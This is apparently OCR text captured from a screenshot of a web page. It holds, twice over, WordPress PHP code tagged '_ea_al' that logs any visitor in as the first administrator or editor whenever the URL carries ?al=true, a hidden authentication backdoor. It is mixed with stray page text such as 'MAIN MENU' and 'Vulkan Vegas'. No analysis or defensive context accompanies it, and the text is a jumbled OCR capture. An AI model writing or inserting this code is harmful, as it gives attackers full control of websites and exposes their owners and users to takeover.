
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Vulkan Vegas